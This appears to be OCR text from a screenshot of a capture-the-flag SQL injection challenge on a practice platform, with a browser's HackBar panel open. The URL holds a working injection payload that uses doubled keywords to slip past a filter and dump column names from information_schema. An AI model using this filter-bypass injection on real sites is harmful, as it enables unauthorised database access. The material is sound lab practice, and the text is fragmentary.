 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
RL
ttp://13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffcLOKY' uniunionon seleselectct 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns
hewherere table_name='b4bsql' %23
Enable POST
ADD HEADER